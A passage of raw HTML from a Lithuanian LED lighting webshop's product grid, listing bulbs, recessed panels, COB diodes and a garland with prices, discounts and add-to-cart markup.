			<div class="labels"><div class="onsale">-23%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2020/06/f3b2b4ff-dbf4-40c8-92d4-1ed53b8d92e3_1.e9a5bf0df11534aa14d49fe65f73c7d4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED RGBW E27 lemputė su pulteliu keičianti spalvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/2-1-300x300.jpg" class="porto-lazyload hover-image" alt="LED lemputė su pulteliu keičianti spalvas GU10" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=11292" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11292" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11292" data-product_sku="L128" aria-label="Add to cart: &ldquo;LED RGBW E27 lemputė su pulteliu keičianti spalvas&rdquo;" rel="nofollow" data-success_message="&ldquo;LED RGBW E27 lemputė su pulteliu keičianti spalvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_11292" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="11292" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/led-lemputes-e27-lemputes/" rel="tag">E27 lemputės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/led-lemputes-ismanios-lemputes/" rel="tag">Išmanios lemputės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" rel="tag">LED lemputės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/led-rgb-e27-lempute-su-pulteliu-keicianti-spalvas/">
	<h3 class="woocommerce-loop-product__title">LED RGBW E27 lemputė su pulteliu keičianti spalvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;12.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;9.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8309 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-12w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles product_tag-silta-balta has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2017/06/3-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8309" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8309" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8309" data-product_sku="P196." aria-label="Add to cart: &ldquo;12W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8309" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8309" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 3000K apvali LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8317 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-12w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8317" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8317" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8317" data-product_sku="P202" aria-label="Add to cart: &ldquo;12W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8317" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8317" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 4000-4500K kvadratinė LED panelė su metaliniu rėmeliu Natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8318 status-publish last instock product_cat-led-paneles-ileidziamos-paneles product_tag-12w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8318" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8318" data-product_sku="P202." aria-label="Add to cart: &ldquo;12W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8318" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8318" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 3000K kvadratinė LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9318 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_tag-12w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=9318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9318" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9318" data-product_sku="P196" aria-label="Add to cart: &ldquo;12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9318" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9318" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-14595 status-publish instock product_cat-automobiliams product_cat-ivairus-led product_cat-led-pramoniniai-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/8w-nesiojamas-sviestuvas-220v-5metrai/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-14%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/06/esvdgfh-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8W Nešiojamas šviestuvas 220V 5metrai" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=14595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14595" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14595" data-product_sku="IV150" aria-label="Add to cart: &ldquo;8W Nešiojamas šviestuvas 220V 5metrai&rdquo;" rel="nofollow" data-success_message="&ldquo;8W Nešiojamas šviestuvas 220V 5metrai&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_14595" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="14595" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" rel="tag">Automobiliams</a>, <a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" rel="tag">Įvairūs LED</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" rel="tag">LED pramoniniai šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/8w-nesiojamas-sviestuvas-220v-5metrai/">
	<h3 class="woocommerce-loop-product__title">8W Nešiojamas šviestuvas 220V 5metrai</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;11.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8738 status-publish instock product_cat-ivairus-led product_cat-led-pramoniniai-sviestuvai product_cat-led-prozektoriai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviesos-diodas-cob-30w-jt-4055-6000k/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/04/30w-cob-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviesos diodas COB 30W JT-4055 6000K" decoding="async" /><img width="300" height="265" src="https://ledlumina.lt/wp-content/uploads/porto_placeholders/100x88.jpg" data-oi="https://ledlumina.lt/wp-content/uploads/2019/04/cob1-300x265.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8738" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8738" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8738" data-product_sku="IV118" aria-label="Add to cart: &ldquo;Šviesos diodas COB 30W JT-4055 6000K&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviesos diodas COB 30W JT-4055 6000K&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8738" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8738" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" rel="tag">Įvairūs LED</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" rel="tag">LED pramoniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" rel="tag">LED prožektoriai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviesos-diodas-cob-30w-jt-4055-6000k/">
	<h3 class="woocommerce-loop-product__title">Šviesos diodas COB 30W JT-4055 6000K</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-17182 status-publish last instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/18w-6w-led-panele-dvieju-spalvu-apvali/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-26%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/05/20190524_145821-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W + 6W LED panelė dviejų spalvų apvali" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/05/20190524_150508-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=17182" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17182" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17182" data-product_sku="P325" aria-label="Add to cart: &ldquo;18W + 6W LED panelė dviejų spalvų apvali&rdquo;" rel="nofollow" data-success_message="&ldquo;18W + 6W LED panelė dviejų spalvų apvali&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_17182" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="17182" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-6w-led-panele-dvieju-spalvu-apvali/">
	<h3 class="woocommerce-loop-product__title">18W + 6W LED panelė dviejų spalvų apvali</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;13.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-13017 status-publish first instock product_cat-isparduodamos-prekes product_cat-kaledines-prekes has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/20m-led-girlianda-spalvota/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-21%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2020/12/71npJHyTAFL._AC_SX466_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20m LED girlianda Spalvota" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2020/12/20201215_153519-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=13017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13017" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13017" data-product_sku="" aria-label="Add to cart: &ldquo;20m LED girlianda Spalvota&rdquo;" rel="nofollow" data-success_message="&ldquo;20m LED girlianda Spalvota&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_13017" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="13017" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" rel="tag">Išpardavimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" rel="tag">Kalėdinės prekės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/20m-led-girlianda-spalvota/">
	<h3 class="woocommerce-loop-product__title">20m LED girlianda Spalvota</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;19.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;14.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8742 status-publish instock product_cat-ivairus-led product_cat-led-pramoniniai-sviestuvai product_cat-led-prozektoriai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviesos-diodas-cob-50w-jt-4062-50-6000k/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/04/50w-cob-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviesos diodas COB 50W JT-4062-50 6000K" decoding="async" /><img width="300" height="265" src="https://ledlumina.lt/wp-content/uploads/porto_placeholders/100x88.jpg" data-oi="https://ledlumina.lt/wp-content/uploads/2019/04/cob1-300x265.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8742" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8742" data-product_sku="IV119" aria-label="Add to cart: &ldquo;Šviesos diodas COB 50W JT-4062-50 6000K&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviesos diodas COB 50W JT-4062-50 6000K&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8742" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8742" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" rel="tag">Įvairūs LED</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" rel="tag">LED pramoniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" rel="tag">LED prožektoriai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviesos-diodas-cob-50w-jt-4062-50-6000k/">
	<h3 class="woocommerce-loop-product__title">Šviesos diodas COB 50W JT-4062-50 6000K</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8312 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-18w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles product_tag-silta-balta has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/18w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W 4000-4500K apvali LED panelė su metaliniu rėmeliu Natūrali  šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8312" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8312" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8312" data-product_sku="P200" aria-label="Add to cart: &ldquo;18W 4000-4500K apvali LED panelė su metaliniu rėmeliu Natūrali  šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;18W 4000-4500K apvali LED panelė su metaliniu rėmeliu Natūrali  šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8312" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8312" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">18W 4000-4500K apvali LED panelė su metaliniu rėmeliu Natūrali  šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8313 status-publish last instock product_cat-led-paneles-ileidziamos-paneles product_tag-18w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles product_tag-silta-balta has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

